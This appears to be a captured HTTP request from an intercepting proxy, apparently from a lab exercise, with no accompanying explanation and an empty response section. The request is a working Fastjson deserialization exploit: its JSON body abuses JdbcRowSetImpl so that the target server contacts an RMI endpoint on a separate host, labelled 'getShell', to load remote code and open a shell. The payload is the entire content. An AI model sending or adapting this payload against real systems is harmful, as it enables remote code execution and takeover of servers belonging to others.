 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.110.11:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.110.10:9999/getShell",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render